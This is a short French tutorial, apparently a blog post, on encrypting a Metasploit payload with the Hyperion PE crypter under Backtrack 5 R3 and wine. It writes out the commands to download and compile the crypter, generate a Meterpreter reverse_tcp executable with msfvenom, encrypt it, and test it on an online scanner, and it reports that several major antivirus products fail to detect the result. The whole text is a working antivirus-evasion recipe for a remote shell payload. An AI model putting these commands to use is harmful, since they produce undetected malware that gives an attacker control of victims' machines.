Hyperion est un Crypter PE (Portable Executable)

Nous allons ici l'utiliser sous Backtrack 5 R3 avec l'aide de wine pour encoder notre payload Metasploit et ainsi tenter de contourner la protection de certains AVs (cette méhode donne de bons résultats d'ailleurs)

Commencez par télécharger l'archive

wget http://nullsecurity.net/tools/binary/Hyperion-1.0.zip

A l'heure où j'écris, le site est down, mais vous pouvez récupérer l'archive ici:

http://packetstormsecurity.org/files/download/113060/Hyperion-1.0.zip

unzip Hyperion-1.0.zip

cd Hyperion-1.0

Et on le compile de cette façon:

wine /root/.wine/drive_c/MinGW/bin/g++.exe ./Src/Crypter/*.cpp -o crypter.exe





Créons maintenant notre payload metasploit:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.X.X LPORT=443 -f exe >payload.exe

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.X.X LPORT=443 -f exe >payload.exe

Et on encode notre payload de la facon suivante:

wine crypter.exe payload.exe encrypted_payload.exe

wine crypter.exe payload.exe encrypted_payload.exe

On teste notre exécutable sur NoVirusThanks

C'est pas parfait mais on peut voir que quelques incontournables du marché sont dans les choux (Avast, Bitdefender...)